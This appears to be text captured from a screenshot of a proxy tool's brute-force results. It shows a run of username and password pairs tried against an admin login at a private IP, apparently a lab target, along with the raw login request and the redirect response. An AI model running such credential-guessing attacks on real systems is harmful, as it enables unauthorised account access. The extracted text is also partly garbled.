 Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
35 302 372 662
38 d.whitney raven1 302 39 759
44 t.melendez bobdylan 302 39 759
46 o.barton westham 302 39 759
4 l.mayo valencia 302 38 760
11 l.pena eeeeeee 302 39 760
12 g.moon mission 302 39 760
16 e.richards ferrari1 302 40 760
17 g.dunn steve 302 39 760
19 p.davenport edward 302 38 760
21 v.blake bluemoon 302 38 760
31 r.lyons 11101986 302 39 760
34 t.hinton B@astion 302 39 760
37 a.peters 78945612 302 39 760
Request
Pretty Raw Hex \n
1 POST /admin/login/ HTTP/1.1
2 Host: 10.112.160.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://10.112.160.134
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://10.112.160.134/admin/login/
3 Cookie: session=
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 username= password= loginToken=8ce81345585798b10134a18f5caeb50a
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Nov 2026 21:01:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 220
6 Connection: keep-alive
7 Location: http://10.112.160.134/admin/
8 Set-Cookie: session=
HttpOnly; Path=/
9 Vary: Cookie
10 Front-End-Https: on
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to target URL: <a href="/admin/">
/admin/
</a>
. If not click the link.
Search 0 highlights
Inspector
Request attribu
Request body pa
Request cookies
Request header
Response heade